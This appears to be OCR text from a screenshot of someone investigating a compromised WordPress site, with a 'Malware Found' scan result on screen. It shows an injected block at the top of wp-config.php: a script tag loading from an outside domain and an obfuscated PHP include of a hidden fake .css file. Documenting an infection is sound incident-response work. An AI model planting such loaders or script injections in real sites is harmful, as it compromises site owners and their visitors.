 Workspaces Aplicaciones 7 de ago 6:25 PM
/home/oscar/Escritorio/capturas-hackeo/sucuri-inicial.png - Shutter
Archivo Editar Ver Instantánea Ir Ayuda
Terminal
Exportar
5 <script src="https://cache.cloudswiftcdn.com/"></script><?php
4 /*3cc7c*/
3
2 $rz = "/var/www/vhosts/httpdocs/wp\x2d\x69ncludes/blocks/avatar/.30d6c18f.css"; if (1){ @include_once /* d */ ($rz); }
1
6 /*3cc7c*/
1 /**
2 * The base configuration for WordPress
3 *
4 * The wp-config.php creation script uses this file during the installation.
5 * You don't have to use the web site, you can copy this file to "wp-config.php"
6 * and fill in the values.
7 *
8 * This file contains the following configurations:
9 *
10 * * Database settings
11 * * Secret keys
12 * * Database table prefix
13 * * Localized language
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
NORMAL Escritorio/hackeo/wp-config (copia).php 4 7 5% 6:9 18:25
Minimal
Malware Found
wp-config-bueno.php 3,2 kB 1:28 PM
wp-config-sample.php 2.9 kB 1:18 PM
«wp-config (copia).php» seleccionado (3,4 kB)
1406 x 520 píxeles 45KiB Incluir puntero Retraso: 0 + Perfil: *